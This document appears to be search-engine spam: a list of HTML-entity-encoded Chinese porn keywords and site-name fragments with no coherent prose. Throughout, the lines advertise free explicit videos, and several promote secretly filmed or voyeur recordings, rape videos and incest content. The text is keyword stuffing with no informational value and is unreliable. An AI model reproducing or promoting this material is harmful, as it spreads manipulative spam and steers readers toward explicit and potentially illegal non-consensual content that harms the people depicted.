&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x5168;&#x514D;&#x8D39;&#x89C2;
&#x89E3;&#x5F00;&#x4EBA;&#x59BB;&#x7684;&#x88D9;&#x5B50;&#x731B;&#x70C8;&#x8FDB;&#x5165;
&#x7C89;&#x5AE9;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x983B;&#x770B;&#x5973;h
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x56FD;&#x5185;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
91&#x6210;&#x5E74;app
av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
av&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;ww&#x7CBE;&#x54C1;w&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x592B;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;
&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x9875;&#x7F51;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x9875;
&#x871C;&#x82BD;&#x4E9A;&#x6D32;AV&#x5C24;&#x7269;&#x4E0D;&#x5361;&#x8D44;&#x6E90;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5077;&#x5F55;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;xxxxxhd
&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x533A;%20&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x9752;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5BC6;&#x4E9A;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x4E0D;&#x5361;&#x6700;&#x65B0;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x9ED1;&#x4EBA;&#x7C97;&#x6027;&#x66B4;&#x4EA4;&#x89C6;&#x9891;99
&#x771F;&#x6B63;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x5BF9;&#x767D;
&#x6210;&#x5E74;&#x65E0;&#x7801;A&#x221A;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
oldgraanny&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;
&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x6DF1;&#x591C;&#x0101;&#x7EA7;&#x6BDB;&#x7247;&#x50AC;&#x60C5;&#x7CBE;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
99&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x556A;&#x556A;AV&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x7F8E;av&#x5927;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x4E00;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x5740;&#x4E09;&#x7EA7;&#x7231;&#x7231;&#x4E9A;&#x6D32;
&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;43
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x770B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;ww
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x9E2D;&#x7A9D;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
99&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;
&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x6027;&#x8272;AV&#x7F51;&#x7AD9;
chinese&#x6FC0;&#x70C8;&#x9AD8;&#x6F6E;hd
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
2025&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x7AE0;&#x8349;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x7CBE;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x519C;&#x6C11;&#x5DE5;
9re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;XXXX
91&#x6210;&#x4EBA;&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53E6;&#x7C7B;&#x91CD;&#x53E3;&#x7279;&#x6B8A;AV&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5C0F;&#x5C0F;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x5973;&#x6027;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;1
&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AA&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E2D;&#x65E5;&#x97E9;&#x7F8E;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x7F8E;&#x5973;
&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x9ED1;&#x4EBA;&#x7C97;&#x6027;&#x66B4;&#x4EA4;&#x89C6;&#x9891;
&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x82F9;&#x679C;
91&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;
&#x8272;av&#x7F51;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x7EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x5230;&#x723D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x91CE;&#x8349;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;88&#x4E5D;&#x4E5D;&#x8272;
&#x7F8E;&#x8273;yin&#x8361;&#x767D;&#x4E1D;&#x62A4;&#x58EB;&#x597D;&#x7D27;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9752;&#x9752;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x0437;&#x2220;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
gogogo&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;gay&#x65E0;&#x5957;&#x7F51;&#x7AD9;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;a
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x7EFC;&#x5408;
&#x4E00;&#x672C;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x4E1D;&#x889C;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x6D32;98
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x52A8;&#x6F2B;
&#x5348;&#x591C;&#x62CD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;
&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7684;av&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v
91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x9662;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x78B0;&#x65E5;&#x672C;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x4E71;&#x5987;
&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x793E;&#x533A;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x597D;&#x770B;&#x7684;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x7CBE;&#x54C1;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65B0;&#x7537;&#x4EBA;AV&#x8D44;&#x6E90;&#x7AD9;
&#x4E9A;&#x6B27;&#x5077;&#x719F;&#x4E71;&#x8272;&#x53E6;&#x65E0;&#x7801;
&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x8272;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
18&#x7981;&#x6B62;&#x89C2;&#x770B;&#x5F3A;&#x5977;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5C24;&#x7269;yw&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x4E9A;&#x6D32;&#x6B27;&#x6D32;A&#x2164;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x770B;
99&#x5728;&#x7EBF;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x6027;&#x7231;&#x89C6;&#x9891;
2025&#x5E74;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;
&#x6027;&#x8272;av&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
2025&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;
&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;97&#x514D;&#x8D39;
&#x4E71;&#x4F26;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;AU&#x65E0;&#x7801;&#x65E5;&#x97E9;AU&#x65E0;&#x7801;
&#x9ED1;&#x732B;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5987;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x9999;&#x6B32;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;AV
&#x4EBA;&#x59BB;21P&#x5927;&#x80C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6843;&#x8272;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FE;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;3atv
&#x897F;&#x6B27;free&#x6027;video&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9AD8;&#x96C5;&#x4EBA;&#x59BB;&#x88AB;&#x8FEB;&#x6CA6;&#x4E3A;&#x73A9;&#x7269;&#x7535;&#x5F71;bd
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;
&#x8272;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7AD9;1
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x6B27;&#x7F8E;
&#x5929;&#x5802;av&#x4E2D;&#x6587;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E1;&#x7801;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x871C;&#x6843;&#x7F51;
&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x6700;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x4E00;&#x6781;&#x6BDB;&#x7247;
99se&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5BE1;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x5BE1;&#x5987;&#x623F;&#x95F4;
&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4E9A;&#x6D32;&#x4E71;&#x5987;xinglu
